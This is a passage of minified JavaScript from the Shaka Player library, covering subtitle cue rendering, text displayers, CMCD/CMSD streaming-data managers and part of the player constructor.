t=(e=e.toLowerCase()).replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);switch(t?e="#"+(256|parseInt(t[1],10)).toString(16).slice(1)+(256|parseInt(t[2],10)).toString(16).slice(1)+(256|parseInt(t[3],10)).toString(16).slice(1):e.startsWith("#")&&7<e.length&&(e=e.slice(0,7)),e){case"white":case"#fff":case"#ffffff":return"white";case"lime":case"#0f0":case"#00ff00":return"lime";case"cyan":case"#0ff":case"#00ffff":return"cyan";case"red":case"#f00":case"#ff0000":return"red";case"yellow":case"#ff0":case"#ffff00":return"yellow";case"magenta":case"#f0f":case"#ff00ff":return"magenta";case"blue":case"#00f":case"#0000ff":return"blue";case"black":case"#000":case"#000000":return"black"}return null}function Bl(e,t){for(var n=[],i=(e=l(Vl(e))).next();!i.done;i=e.next())if((i=i.value).isContainer)n.push.apply(n,c(Bl(i.nestedCues,i)));else{var r=i.clone();r.nestedCues=[],r.payload=jl(i,t),n.push(r)}return n}function Vl(e){for(var t=[],n=(e=l(e)).next(),i={};!n.done;i={Ze:void 0},n=e.next())i.Ze=n.value,t.some(function(e){return function(t){return hn(e.Ze,t)}}(i))||t.push(i.Ze);return t}function Hl(e){function t(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return(t>>>0).toString()}if(e.startTime>=e.endTime)return null;var n=new VTTCue(e.startTime,e.endTime,e.payload);n.id=t(e.startTime.toString())+t(e.endTime.toString())+t(e.payload),n.lineAlign=e.lineAlign,n.positionAlign=e.positionAlign,e.size&&(n.size=e.size);try{n.align=e.textAlign}catch(e){}return"center"==e.textAlign&&"center"!=n.align&&(n.align="middle"),"vertical-lr"==e.writingMode?n.vertical="lr":"vertical-rl"==e.writingMode&&(n.vertical="rl"),1==e.lineInterpretation&&(n.snapToLines=!1),null!=e.line&&(n.line=e.line),null!=e.position&&(n.position=e.position),n}function Gl(e){if(1/0===e.endTime||e.endTime<e.startTime)return null;var t=new cn(e.startTime,e.endTime,e.text);return t.line="number"==typeof e.line?e.line:null,e.lineAlign&&(t.lineAlign=e.lineAlign),t.lineInterpretation=e.snapToLines?An:1,t.position="number"==typeof e.position?e.position:null,e.positionAlign&&(t.positionAlign=e.positionAlign),t.size=e.size,t.textAlign=e.align,"lr"===e.vertical?t.writingMode="vertical-lr":"rl"===e.vertical&&(t.writingMode="vertical-rl"),e.region&&(t.region.id=e.region.id,t.region.height=e.region.lines,t.region.heightUnits=2,t.region.regionAnchorX=e.region.regionAnchorX,t.region.regionAnchorY=e.region.regionAnchorY,t.region.scroll=e.region.scroll,t.region.viewportAnchorX=e.region.viewportAnchorX,t.region.viewportAnchorY=e.region.viewportAnchorY,t.region.viewportAnchorUnits=ke,t.region.width=e.region.width,t.region.widthUnits=ke),pn(t),t}function zl(e,t){for(this.h=e,this.i=t,this.g=null,t=(e=l(Array.from(this.h.textTracks))).next();!t.done;t=e.next())"metadata"!==(t=t.value).kind&&"chapters"!==t.kind&&(t.mode="disabled",t.label==this.i&&(this.g=t));this.g&&(this.g.mode="hidden")}function ql(e){e.h&&!e.g&&(e.g=e.h.addTextTrack("subtitles",e.i),e.g.mode="hidden")}function Kl(e,t){var n=e.mode;e.mode="showing"==n?"showing":"hidden";for(var i=l(Array.from(e.cues)),r=i.next();!r.done;r=i.next())(r=r.value)&&t(r)&&e.removeCue(r);e.mode=n}function Wl(){}function Xl(t,n){var i=this;document.fullscreenEnabled||X("Using UITextDisplayer in a browser without Fullscreen API support causes subtitles to not be rendered in fullscreen"),this.s=!1,this.h=[],this.j=t,this.B=n,this.D=this.m=null,this.g=document.createElement("div"),this.g.classList.add("shaka-text-container"),this.g.style.textAlign="center",this.g.style.display="flex",this.g.style.flexDirection="column",this.g.style.alignItems="center",this.g.style.justifyContent="flex-end",this.B.appendChild(this.g),this.o=new Ve((function(){i.j.paused||Zl(i)})),$l(this),this.l=new Map,this.i=new Q,this.i.F(document,"fullscreenchange",(function(){Zl(i,!0)})),this.i.F(this.j,"seeking",(function(){Zl(i,!0)})),this.i.F(this.j,"ratechange",(function(){$l(i)})),this.i.F(this.j,"resize",(function(){var e=i.j,t=e.videoWidth;e=e.videoHeight,i.m=t&&e?t/e:null})),this.A=null,"ResizeObserver"in e&&(this.A=new ResizeObserver((function(){Zl(i,!0)})),this.A.observe(this.g)),this.C=new Map}function $l(e){e.o&&(e.h.length?e.o.Ga((e.D?e.D.captionsUpdatePeriod:.25)/Math.max(1,Math.abs(e.j.playbackRate))):e.o.stop())}function Yl(e,t){for(;null!=t;){if(t==e.g)return!0;t=t.parentElement}return!1}function Jl(e,t,n,i,r){for(var a=!1,o=[],s=[],u=(t=l(t)).next();!u.done;u=t.next()){u=u.value,r.push(u);var c=e.l.get(u),d=u.startTime<=i&&u.endTime>i,h=c?c.Eh:null;c&&(o.push(c.af),c.Bc&&o.push(c.Bc),d||(a=!0,e.l.delete(u),c=null)),d&&(s.push(u),c?Yl(e,h)||(a=!0):(Ql(e,u,r),h=(c=e.l.get(u)).Eh,a=!0)),0<u.nestedCues.length&&h&&Jl(e,u.nestedCues,h,i,r),r.pop()}if(a){for(r=(i=l(o)).next();!r.done;r=i.next())(r=r.value).parentElement&&r.parentElement.removeChild(r);for(s.sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime-t.endTime})),i=(s=l(s)).next();!i.done;i=s.next())(i=e.l.get(i.value)).Bc?(i.Bc.contains(n)&&i.Bc.removeChild(n),n.appendChild(i.Bc),i.Bc.appendChild(i.af)):n.appendChild(i.af)}}function Zl(e,t){if(e.g){var n=e.j.currentTime;if(!e.s||void 0!==t&&t){for(var i=(t=l(e.C.values())).next();!i.done;i=t.next())No(i.value);No(e.g),e.l.clear(),e.C.clear()}e.s&&Jl(e,e.h,e.g,n,[])}}function Ql(e,t,n){var i=1<n.length,r=i?"span":"div";t.lineBreak&&(r="br"),t.rubyTag&&(r=t.rubyTag),i=!i&&0<t.nestedCues.length;var a=document.createElement(r);if("br"!=r&&function(e,t,n,i,r){var a=t.style,o=0==n.nestedCues.length,s=1<i.length;a.whiteSpace="pre-wrap";var u=n.payload.replace(/\s+$/g,(function(e){return" ".repeat(e.length)}));if(a.webkitTextStrokeColor=n.textStrokeColor,a.webkitTextStrokeWidth=n.textStrokeWidth,a.color=n.color,a.direction=n.direction,a.opacity=n.opacity,a.paddingLeft=ec(n.linePadding,n,e.B),a.paddingRight=ec(n.linePadding,n,e.B),a.textCombineUpright=n.textCombineUpright,a.textShadow=n.textShadow,n.backgroundImage)a.backgroundImage="url('"+n.backgroundImage+"')",a.backgroundRepeat="no-repeat",a.backgroundSize="contain",a.backgroundPosition="center",n.backgroundColor&&(a.backgroundColor=n.backgroundColor),a.width="100%",a.height="100%";else{if(n.nestedCues.length)var l=t;else l=document.createElement("span"),t.appendChild(l);n.border&&(l.style.border=n.border),r||((t=function(e,t){for(var n=e.length-1;0<=n;n--){var i=t(e[n]);if(i||0===i)return i}return null}(i,(function(e){return e.backgroundColor})))?l.style.backgroundColor=t:u&&(l.style.backgroundColor="rgba(0, 0, 0, 0.8)")),u&&(l.textContent=u)}s&&!i[i.length-1].isContainer?a.display="inline":(a.display="flex",a.flexDirection="column",a.alignItems="center","left"==n.textAlign||"start"==n.textAlign?(a.width="100%",a.alignItems="start"):"right"!=n.textAlign&&"end"!=n.textAlign||(a.width="100%",a.alignItems="end"),a.justifyContent="before"==n.displayAlign?"flex-start":"center"==n.displayAlign?"center":"flex-end"),o||(a.margin="0"),a.fontFamily=n.fontFamily,a.fontWeight=n.fontWeight.toString(),a.fontStyle=n.fontStyle,a.letterSpacing=n.letterSpacing,a.fontSize=ec(n.fontSize,n,e.B),null!=(i=n.line)&&((o=n.lineInterpretation)==An&&(o=1,s=16,e.m&&1>e.m&&(s=32),i=0>i?100+i/s*100:i/s*100),1==o&&(a.position="absolute",n.writingMode==xn?(a.width="100%",n.lineAlign==En?a.top=i+"%":"end"==n.lineAlign&&(a.bottom=100-i+"%")):"vertical-lr"==n.writingMode?(a.height="100%",n.lineAlign==En?a.left=i+"%":"end"==n.lineAlign&&(a.right=100-i+"%")):(a.height="100%",n.lineAlign==En?a.right=i+"%":"end"==n.lineAlign&&(a.left=100-i+"%")))),a.lineHeight=n.lineHeight,e=function(e){var t=e.direction,n=e.positionAlign;return e=e.textAlign,n!==vn?n:"left"===e||"start"===e&&t===Tn||"end"===e&&"rtl"===t?"line-left":"right"===e||"start"===e&&"rtl"===t||"end"===e&&t===Tn?"line-right":"center"}(n),"line-left"==e?(a.cssFloat="left",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%")):"line-right"==e?(a.cssFloat="right",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.right=100-n.position+"%",a.width="auto"):a.bottom=n.position+"%")):null!==n.position&&50!=n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%"),a.textAlign=n.textAlign,a.textDecoration=n.textDecoration.join(" "),a.writingMode=n.writingMode,"writingMode"in document.documentElement.style&&a.writingMode==n.writingMode||(a.webkitWritingMode=n.writingMode),n.size&&(n.writingMode==xn?a.width=n.size+"%":a.height=n.size+"%")}(e,a,t,n,i),n=null,t.region&&t.region.id){var o=t.region,s=e.m===4/3?2.5:1.9;if(n=o.id+"_"+o.width+"x"+o.height+(o.heightUnits==ke?"%":"px")+"-"+o.viewportAnchorX+"x"+o.viewportAnchorY+(o.viewportAnchorUnits==ke?"%":"px"),e.C.has(n))n=e.C.get(n);else{r=document.createElement("span");var u=o.heightUnits==ke?"%":"px",l=o.widthUnits==ke?"%":"px",c=o.viewportAnchorUnits==ke?"%":"px";r.id="shaka-text-region---"+n,r.classList.add("shaka-text-region"),r.style.position="absolute";var d=o.height,h=o.width;2===o.heightUnits&&(d=5.33*o.height,u="%"),2===o.widthUnits&&(h=o.width*s,l="%"),r.style.height=d+u,r.style.width=h+l,2===o.viewportAnchorUnits?(s=o.viewportAnchorY/75*100,u=o.viewportAnchorX/(e.m===4/3?160:210)*100,s-=o.regionAnchorY*d/100,u-=o.regionAnchorX*h/100,r.style.top=s+"%",r.style.left=u+"%"):(r.style.top=o.viewportAnchorY-o.regionAnchorY*d/100+c,r.style.left=o.viewportAnchorX-o.regionAnchorX*h/100+c),0!==o.heightUnits&&0!==o.widthUnits&&0!==o.viewportAnchorUnits&&(o=Math.max(0,Math.min(100-(parseInt(r.style.width.slice(0,-1),10)||0),parseInt(r.style.left.slice(0,-1),10)||0)),r.style.top=Math.max(0,Math.min(100-(parseInt(r.style.height.slice(0,-1),10)||0),parseInt(r.style.top.slice(0,-1),10)||0))+"%",r.style.left=o+"%"),r.style.display="flex",r.style.flexDirection="column",r.style.alignItems="center",r.style.justifyContent="before"==t.displayAlign?"flex-start":"center"==t.displayAlign?"center":"flex-end",e.C.set(n,r),n=r}}r=a,i&&((r=document.createElement("span")).classList.add("shaka-text-wrapper"),r.style.backgroundColor=t.backgroundColor,r.style.lineHeight="normal",a.appendChild(r)),e.l.set(t,{af:a,Eh:r,Bc:n})}function ec(e,t,n){var i=(i=new RegExp(/(\d*\.?\d+)([a-z]+|%+)/).exec(e))?{value:Number(i[1]),unit:i[2]}:null;if(!i)return e;var r=i.value;switch(i.unit){case"%":return r/100*n.clientHeight/t.cellResolution.rows+"px";case"c":return n.clientHeight*r/t.cellResolution.rows+"px";default:return e}}function tc(e,t){this.h=e,this.g=t,this.i=void 0,this.s=!1,this.D=!0,this.l=this.B=!1,this.o=this.m=void 0,this.A=0,this.G=!1,this.C=new Q,this.j=null}function nc(t){return t.g.sessionId||(t.g.sessionId=e.crypto.randomUUID()),{v:t.g.version,sf:t.i,sid:t.g.sessionId,cid:t.g.contentId,mtp:t.h.getBandwidthEstimate()/1e3}}function ic(e,t,n){n=void 0===n?{}:n;var i=void 0===i?e.g.useHeaders:i;if(e.g.enabled){Object.assign(n,nc(e)),n.pr=e.h.gb();var r=n.ot===uc||n.ot===lc;if(e.B&&r&&(n.bs=!0,n.su=!0,e.B=!1),null==n.su&&(n.su=e.D),n.v===dc&&(e.h.U()&&(n.ltc=e.h.Wd()),null!=(r=!e.G&&e.o&&e.m?e.o-(e.A||e.m):void 0)&&(n.msd=r,e.G=!0)),e=function(e,t){var n=e.g.includeKeys;return n.length?Object.keys(t).reduce((function(e,i){return n.includes(i)&&(e[i]=t[i]),e}),{}):t}(e,n),i)i=function(e){for(var t=Object.keys(e),n={},i=["Object","Request","Session","Status"],r=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,ltc:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,msd:2,bs:3,rtp:3},o=(t=l(t)).next();!o.done;o=t.next())r[null!=a[o=o.value]?a[o]:1][o]=e[o];for(e=0;e<r.length;e++)(a=ac(r[e]))&&(n["CMCD-"+i[e]]=a);return n}(e),Object.keys(i).length&&Object.assign(t.headers,i);else{var a=ac(e);a&&(t.uris=t.uris.map((function(e){return oc(e,a)})))}}}function rc(e,t){if(!(t=e.h.Eb()[t]).length)return 0;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):0}function ac(e){function t(e){return 100*n(e/100)}function n(e){return Math.round(e)}for(var i,r=[],a={br:n,d:n,bl:t,dl:t,mtp:t,nor:function(e){return encodeURIComponent(e)},rtp:t,tb:n},o=Object.keys(e||{}).sort(),s=(o=l(o)).next();!s.done;s=o.next()){var u=e[s=s.value];if(i=u,!(Number.isNaN(i)||null==i||""===i||!1===i||"v"===s&&1===u||"pr"==s&&1===u)){var c,d=a[s];d&&(u=d(u)),c="string"==(d=typeof u)&&"ot"!==s&&"sf"!==s&&"st"!==s?s+"="+JSON.stringify(u):"boolean"===d?s:"symbol"===d?s+"="+u.description:s+"="+u,r.push(c)}}return r.join(",")}function oc(e,t){return!t||e.includes("offline:")?e:((e=new qn(e)).g.set("CMCD",t),e.toString())}(i=zl.prototype).configure=function(){},i.remove=function(e,t){return!!this.g&&(Kl(this.g,(function(n){return n.startTime<t&&n.endTime>e})),!0)},i.append=function(e){if(this.g){var t=Bl(e),n=[];e=this.g.cues?Array.from(this.g.cues):[];for(var i=(t=l(t)).next(),r={};!i.done;r={Pc:void 0},i=t.next())r.Pc=i.value,!e.some(function(e){return function(t){return t.startTime==e.Pc.startTime&&t.endTime==e.Pc.endTime&&t.text==e.Pc.payload}}(r))&&r.Pc.payload&&(i=Hl(r.Pc))&&n.push(i);for(t=(e=l(e=n.slice().sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime!=t.endTime?e.endTime-t.startTime:"line"in VTTCue.prototype?n.indexOf(t)-n.indexOf(e):n.indexOf(e)-n.indexOf(t)})))).next();!t.done;t=e.next())this.g.addCue(t.value)}},i.destroy=function(){return this.g&&(Kl(this.g,(function(){return!0})),this.g.mode="disabled"),this.g=this.h=null,Promise.resolve()},i.isTextVisible=function(){return!!this.g&&"showing"==this.g.mode},i.setTextVisibility=function(e){e&&!this.g&&ql(this),this.g&&(this.g.mode=e?"showing":"hidden")},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){ql(this)},B("shaka.text.SimpleTextDisplayer",zl),zl.prototype.enableTextDisplayer=zl.prototype.enableTextDisplayer,zl.prototype.setTextLanguage=zl.prototype.setTextLanguage,zl.prototype.setTextVisibility=zl.prototype.setTextVisibility,zl.prototype.isTextVisible=zl.prototype.isTextVisible,zl.prototype.destroy=zl.prototype.destroy,zl.prototype.append=zl.prototype.append,zl.prototype.remove=zl.prototype.remove,zl.prototype.configure=zl.prototype.configure,(i=Wl.prototype).configure=function(){},i.remove=function(){},i.append=function(){},i.destroy=function(){},i.isTextVisible=function(){return!1},i.setTextVisibility=function(){},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){},B("shaka.text.StubTextDisplayer",Wl),Wl.prototype.enableTextDisplayer=Wl.prototype.enableTextDisplayer,Wl.prototype.setTextLanguage=Wl.prototype.setTextLanguage,Wl.prototype.setTextVisibility=Wl.prototype.setTextVisibility,Wl.prototype.isTextVisible=Wl.prototype.isTextVisible,Wl.prototype.destroy=Wl.prototype.destroy,Wl.prototype.append=Wl.prototype.append,Wl.prototype.remove=Wl.prototype.remove,Wl.prototype.configure=Wl.prototype.configure,(i=Xl.prototype).configure=function(e){this.D=e,$l(this)},i.append=function(e){for(var t=[].concat(c(this.h)),n=(e=l(Vl(e))).next(),i={};!n.done;i={$e:void 0},n=e.next())i.$e=n.value,t.some(function(e){return function(t){return hn(t,e.$e)}}(i))||this.h.push(i.$e);this.h.length&&$l(this),Zl(this)},i.destroy=function(){return this.g?(this.B.removeChild(this.g),this.g=null,this.s=!1,this.h=[],this.o&&(this.o.stop(),this.o=null),this.l.clear(),this.i&&(this.i.release(),this.i=null),this.A&&(this.A.disconnect(),this.A=null),Promise.resolve()):Promise.resolve()},i.remove=function(e,t){if(!this.g)return!1;var n=this.h.length;return this.h=this.h.filter((function(n){return n.startTime<e||n.endTime>=t})),Zl(this,n>this.h.length),this.h.length||$l(this),!0},i.isTextVisible=function(){return this.s},i.setTextVisibility=function(e){this.s=e,Zl(this,!0)},i.setTextLanguage=function(e){e&&"und"!=e?this.g.setAttribute("lang",e):this.g.setAttribute("lang","")},i.enableTextDisplayer=function(){},B("shaka.text.UITextDisplayer",Xl),Xl.prototype.enableTextDisplayer=Xl.prototype.enableTextDisplayer,Xl.prototype.setTextLanguage=Xl.prototype.setTextLanguage,Xl.prototype.setTextVisibility=Xl.prototype.setTextVisibility,Xl.prototype.isTextVisible=Xl.prototype.isTextVisible,Xl.prototype.remove=Xl.prototype.remove,Xl.prototype.destroy=Xl.prototype.destroy,Xl.prototype.append=Xl.prototype.append,Xl.prototype.configure=Xl.prototype.configure,B("shaka.text.WebVttGenerator",(function(){})),tc.prototype.setMediaElement=function(e){this.j=e,function(e){e.C.ma(e.j,"play",(function(){e.m||(e.m=Date.now())})),e.C.ma(e.j,"playing",(function(){e.o||(e.o=Date.now())}))}(this)},tc.prototype.configure=function(e){this.g=e};var sc="a",uc="v",lc="av",cc="tt",dc=2,hc="d",pc="ld",fc="h",gc="lh";function mc(e){this.h=e,this.g=null}function vc(e){return!e||"false"!==e.toLowerCase()&&(/^[-0-9]/.test(e)?parseInt(e,10):e.replace(/["]+/g,""))}B("shaka.util.CmcdManager.StreamingFormat",{DASH:hc,Uj:pc,HLS:fc,Vj:gc,hk:"s",OTHER:"o"}),(i=mc.prototype).configure=function(e){this.h=e},i.Mg=function(){return this.h.enabled&&this.h.applyMaximumSuggestedBitrate&&this.g&&this.g.has(bc)?1e3*this.g.get(bc):null},i.Lg=function(){return this.h.enabled&&this.g&&this.g.has(yc)?1e3*this.g.get(yc):null},i.ri=function(){return this.h.enabled&&this.g&&this.g.has(wc)?this.g.get(wc):null},i.si=function(){return this.h.enabled&&this.g&&this.g.has(Sc)?this.g.get(Sc):null},i.getBandwidthEstimate=function(e){var t=this.Lg();if(!t)return e;var n=this.h.estimatedThroughputWeightRatio;return 0<n&&1>=n?e*(1-n)+t*n:e},B("shaka.util.CmsdManager",mc),mc.prototype.getBandwidthEstimate=mc.prototype.getBandwidthEstimate,mc.prototype.getRoundTripTime=mc.prototype.si,mc.prototype.getResponseDelay=mc.prototype.ri,mc.prototype.getEstimatedThroughput=mc.prototype.Lg,mc.prototype.getMaxBitrate=mc.prototype.Mg;var yc="etp",bc="mb",wc="rd",Sc="rtt";function Tc(){this.g=null,this.h=[]}function xc(e,t){return L((function(n){if(1==n.g)return e.g?w(n,new Promise((function(t){return e.h.push(t)})),2):n.u(2);e.g=t,S(n)}))}function Ac(t,n,i){n=void 0===n?null:n,Xr.call(this);var r=this;this.m=xd,this.h=null,this.pe=n,this.oa=!1,this.Be=new Q,this.wd=new Q,this.l=new Q,this.Ia=new Q,this.Cb=new Q,this.G=this.I=this.C=this.D=null,this.Le=0,this.ba=new Tc,this.ia=this.Oa=this.W=this.i=this.Qa=this.H=this.j=this.dc=this.M=this.rg=this.fa=this.L=this.ud=this.O=this.pa=this.K=this.Ob=null,this.sa=!1,this.Aa=this.o=null,this.qg=1e9,this.Ed=[],this.pg=-1,this.g=Jc(this),this.Oe={streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}},this.P=null,this.Ne=-1,this.Ca=null,this.ha={width:1/0,height:1/0},this.ne=new so(this.g,this.ha,null),this.te=[],this.A=null,this.$=this.g.adaptationSetCriteriaFactory(),this.$.configure({language:this.g.preferredAudioLanguage,role:this.g.preferredVariantRole,channelCount:this.g.preferredAudioChannelCount,Oc:this.g.preferredVideoHdrLevel,spatialAudio:this.g.preferSpatialAudio,videoLayout:this.g.preferredVideoLayout,Gc:this.g.preferredAudioLabel,cd:this.g.preferredVideoLabel,codecSwitchingStrategy:this.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),this.Nb=this.g.preferredTextLanguage,this.Bd=this.g.preferredTextRole,this.yd=this.g.preferForcedSubs,this.xd=[],i&&i(this),this.L=function(e){return new tc({getBandwidthEstimate:function(){return e.o?e.o.getBandwidthEstimate():NaN},Eb:function(){return e.Eb()},getCurrentTime:function(){return e.h?e.h.currentTime:0},gb:function(){return e.gb()},wb:function(){return e.wb()},sc:function(){return e.sc()},U:function(){return e.U()},Wd:function(){return e.Wd()}},e.g.cmcd)}(this),this.fa=new mc(this.g.cmsd),this.D=jc(this),this.D.cg(this.g.streaming.forceHTTP),this.D.dg(this.g.streaming.forceHTTPS),this.D.o=this.g.streaming.minBytesForProgressEvents,this.Rb=this.da=this.s=null,this.Qe=!1,this.Pe=new Ve((function(){return L((function(e){return 1==e.g?r.da?w(e,r.Jb(r.Rb,!0),3):e.u(0):4!=e.g?w(e,r.load(r.da),4):(r.Qe?r.Rb.pause():r.Rb.play(),r.da=null,r.Qe=!1,void S(e))}))})),Md&&(this.s=Md(),this.s.configure(this.g.ads),this.Cb.F(this.s,"ad-content-pause-requested",(function(e){var t;return L((function(n){if(1==n.g)return r.Pe.stop(),r.da?n.u(0):(r.Rb=r.h,r.Qe=r.Qc(),t=e.saveLivePosition||!1,w(n,r.Eg(!0,t),3));r.da=n.h,S(n)}))})),this.Cb.F(this.s,"ad-content-resume-requested",(function(e){if(e=e.offset||0,r.da){var t=r.da;t.B&&e&&(t.B+=e)}r.Pe.aa(.1)})),this.Cb.F(this.s,"ad-content-attach-requested",(function(){return L((function(e){return r.h||!r.Rb?e.u(0):w(e,r.Jb(r.Rb,!0),0)}))}))),this.Be.F(e,"online",(function(){pd(r),r.Wf()})),this.qe=new Ve((function(){for(var e=Date.now()/1e3,t=!1,n=!0,i=l(r.i.variants),a=i.next();!a.done;a=i.next())0<(a=a.value).disabledUntilTime&&a.disabledUntilTime<=e&&(a.disabledUntilTime=0,t=!0),0<a.disabledUntilTime&&(n=!1);n&&r.qe.stop(),t&&rd(r,!1,void 0,!1,!1)})),this.za=null,t&&(oe("Player w/ mediaElement","Please migrate from initializing Player with a mediaElement; use the attach method instead."),this.Jb(t,!0)),this.B=null}function Ec(e){null!=e.M&&(vs(e.M),e.M.release(),e.M=null)}function kc(e,t){return new qr(e,t)}function Ic(e,t){Id.set(e,t)}function Mc(e,t){e.dispatchEvent(kc("onstatechange",(new Map).set("state",t)))}function _c(e,t){var n;return L((function(i){return 1==i.g?(n=++e.Le,w(i,xc(e.ba,t),2)):n!=e.Le?(e.ba.release(),i.return(!0)):i.return(!1)}))}function Cc(e,t){var n,i;return t=void 0!==t&&t,L((function(r){if(1==r.g)return n=null,e.i&&e.H&&e.Qa&&e.W?(i=e.h.currentTime,e.U()&&!t&&(i=null),w(r,Lc(e,e.W,i,e.Oa,!0,!1,!1),3)):r.u(2);if(2!=r.g){n=r.h,e.te.push(n),e.H&&e.H.setMediaElement&&e.H.setMediaElement(null);var a=n,o=e.H,s=e.Qa;a.h=e.i,a.l=o,a.G=s,a=n,o=e.Aa,a.j=e.o,a.C=o,n.o=e.$,n.start(),e.i=null,e.H=null,e.Qa=null,e.o=null,e.Aa=null}return r.return(n)}))}function Pc(e,t,n,i,r){var a,o,s;return r=void 0!==r&&r,L((function(u){return 1==u.g?i?u.u(2):w(u,Dc(e,t),3):(2!=u.g&&(i=u.h),function(e,t){if(!He())return!0;if(t){if(""==(e.h||ut()).canPlayType(t))return!1;if(!He()||!yo.has(t))return!0;if(Ri(t))return Je()&&(e.g.drm.servers["com.apple.fps"]||e.g.drm.servers["com.apple.fps.1_0"])?e.g.streaming.useNativeHlsForFairPlay:e.g.streaming.preferNativeHls;if("application/dash+xml"===t||"video/vnd.mpeg.dash.mpd"===t)return e.g.streaming.preferNativeDash}return!1}(e,i)?u.return(null):(a=!1,o=!0,r&&(e.o&&e.Aa==e.g.abrFactory&&(o=!1),e.h&&"AUDIO"===e.h.nodeName&&(a=!0)),s=Lc(e,t,n,i||null,!r,a,o),s=r?s.then((function(e){return e.A=!1,e})):s.then((function(t){return e.te.push(t),t})),u.return(s)))}))}function Lc(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b;return r=void 0===r||r,a=void 0!==a&&a,o=void 0===o||o,L((function(T){return 1==T.g?(s=null,u=Mt(e.g),a&&(u.manifest.disableVideo=!0),c=function(){return s.P&&s.s?null:s},d=function(){return c()?c().getConfiguration():e.g},1/0!=e.ha.width||1/0!=e.ha.height||e.g.ignoreHardwareResolution?T.u(2):w(T,lt(),3)):(2!=T.g&&(h=T.h,e.ha.width=h.width,e.ha.height=h.height),p=new so(u,e.ha,null),f={networkingEngine:e.D,filter:function(e){var t;return L((function(n){return 1==n.g?w(n,uo(p,e),2):4!=n.g?n.h?(t=kc("trackschanged"),w(n,Promise.resolve(),4)):n.u(0):(s.dispatchEvent(t),void S(n))}))},makeTextStreamsForClosedCaptions:function(t){return function(e,t){for(var n=new Set,i=l(t.textStreams),r=i.next();!r.done;r=i.next())"application/cea-608"!=(r=r.value).mimeType&&"application/cea-708"!=r.mimeType||n.add(r.originalId);for(r=(i=l(t.variants)).next();!r.done;r=i.next())if((r=r.value.video)&&r.closedCaptions)for(var a=l(r.closedCaptions.keys()),o=a.next();!o.done;o=a.next())if(o=o.value,!n.has(o)){var s=o.startsWith("CC")?"application/cea-608":"application/cea-708",u=new pu,c=r.closedCaptions.get(o);s={id:e.qg++,originalId:o,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:u,mimeType:s,codecs:"",kind:"caption",encrypted:!1,drmInfos:[],keyIds:new Set,language:c,originalLanguage:c,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:r.roles,forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(s,"")]),isAudioMuxedInVideo:!1},t.textStreams.push(s),n.add(o)}}(e,t)},onTimelineRegionAdded:function(e){var t=s.H;e:{for(var n=l(t.g),i=n.next();!i.done;i=n.next())if((i=i.value).schemeIdUri==e.schemeIdUri&&i.id==e.id&&.1>Math.abs(i.startTime-e.startTime)&&.1>Math.abs(i.endTime-e.endTime)){n=i;break e}n=null}null==n&&(t.g.add(e),e=new qr("regionadd",new Map([["region",e]])),t.dispatchEvent(e))},onEvent:function(e){return s.dispatchEvent(e)},onError:function(e){return s.onError(e)},isLowLatencyMode:function(){return d().streaming.lowLatencyMode},updateDuration:function(){e.j&&s.P&&e.j.updateDuration()},newDrmInfo:function(e){var t=s.i,n=t?t.h:null;n&&t.A&&ho(p,n.keySystem,e)},onManifestUpdated:function(){var t=(new Map).set("isLive",e.U());s.dispatchEvent(kc("manifestupdated",t)),El(s,!1,(function(){e.s&&e.s.onManifestUpdated(e.U())}))},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},onMetadata:function(t,n,i,r){var a=t;"com.apple.hls.interstitial"==t&&(a="com.apple.quicktime.HLS",t={startTime:n,endTime:i,values:r},e.s)&&e.s.onHLSInterstitialMetadata(e,e.h,t),t=(r=l(r)).next();for(var o={};!t.done;o={Rf:void 0},t=r.next())o.Rf=t.value,"ID"!=o.Rf.name&&El(s,!1,function(t){return function(){Oc(e,n,i,a,t.Rf)}}(o))},disableStream:function(t){return e.disableStream(t,e.g.streaming.maxDisabledTime)},addFont:function(t,n){return e.addFont(t,n)}},(g=new Su((function(){return e.$a()}))).addEventListener("regionadd",(function(t){var n=t.region;gd(e,"timelineregionadded",n,s),El(s,!1,(function(){e.s&&(e.s.onDashTimedMetadata(n),e.s.onDASHInterstitialMetadata(e,e.h,n))}))})),m=null,u.streaming.observeQualityChanges&&((m=new yu((function(){return e.Eb()}))).addEventListener("qualitychange",(function(t){md(e,t.quality,t.position)})),m.addEventListener("audiotrackchange",(function(t){md(e,t.quality,t.position,!0)}))),v=!0,y={Ub:e.D,onError:function(e){return s.onError(e)},ke:function(t){El(s,!0,(function(){var n=t,i=kc("keystatuschanged");e.dispatchEvent(i);var r=Object.keys(n);1==r.length&&""==r[0]&&(r=["00"],n={"00":n[""]}),i=1==r.length&&"00"==r[0];var a=!1;if(r.length){r=e.keySystem();for(var o=da(e.g.drm.clearKeys),s=l(e.i.variants),u=s.next();!u.done;u=s.next()){var c=[];(u=u.value).audio&&c.push(u.audio),u.video&&c.push(u.video);for(var d=(c=l(c)).next();!d.done;d=c.next()){var 